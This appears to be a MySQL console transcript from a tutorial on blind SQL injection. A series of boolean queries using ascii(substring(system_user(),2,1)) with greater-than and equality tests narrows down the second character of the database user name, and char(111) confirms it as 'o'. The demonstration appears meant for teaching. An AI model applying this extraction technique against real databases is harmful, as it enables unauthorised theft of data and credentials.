 mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>80;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>100;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>110;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>115;
Empty set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>112;
Empty set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>111;
Empty set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))>110;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)

mysql> select id from members where id='test' and ascii(substring(system_user(),2,1))=111;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)

mysql> select char(111);
+-----------+
| char(111) |
+-----------+
| o         |
+-----------+
1 row in set (0.00 sec)